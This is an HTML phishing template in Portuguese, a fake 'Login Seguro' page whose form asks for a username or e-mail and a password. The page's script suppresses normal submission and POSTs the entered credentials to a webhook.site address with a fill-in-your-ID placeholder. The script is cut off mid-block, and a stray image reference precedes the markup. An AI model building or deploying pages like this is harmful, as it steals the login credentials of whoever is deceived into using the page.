 <!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <title>Login Seguro</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    body {
      background: #f2f2f2;
      font-family: Arial, sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }
    .box {
      background: #fff;
      padding: 20px;
      box-shadow: 0 0 10px #00000020;
      border-radius: 8px;
      width: 90%;
      max-width: 350px;
    }
    input {
      width: 100%;
      padding: 12px;
      margin: 8px 0;
      border: 1px solid #ccc;
      border-radius: 4px;
    }
    button {
      width: 100%;
      padding: 12px;
      background: #3897f0;
      color: white;
      border: none;
      border-radius: 4px;
      font-size: 16px;
    }
  </style>
</head>
<body>
  <div class="box">
    <form id="loginForm">
      <h2>Entrar</h2>
      <input type="text" name="usuario" placeholder="Usuário ou e-mail" required>
      <input type="password" name="senha" placeholder="Senha" required>
      <button type="submit">Login</button>
    </form>
  </div>

  <script>
    document.getElementById("loginForm").addEventListener("submit", function(e) {
      e.preventDefault();
      const data = new FormData(this);
      fetch("https://webhook.site/SEU-ID-AQUI", {
        method: "POST",
        body: data
      });